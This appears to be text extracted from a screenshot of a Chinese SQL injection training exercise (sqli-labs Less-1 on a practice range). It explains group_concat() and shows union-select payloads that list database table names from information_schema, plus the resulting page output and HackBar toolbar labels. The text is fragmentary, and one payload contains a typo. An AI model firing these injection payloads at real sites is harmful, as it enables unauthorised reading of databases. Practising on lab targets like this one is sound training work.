 group_concat()的作用
确保所有查询信息能放到一行显示出来
id=0' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+
重庆橙子科技靶场 - 综合靶场练习平 home.ctfstu.com / localhost / Less-1 **Error Based- String**
home.ctfstu.com/sql/less-1/index.php?id=-2' union
漏洞复现 新手上路 DNSLog Platform XSS Platform 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(table_name) from information_schema tables where
table_schema=database()--+
Post data Referer User Agent Cookies Clear All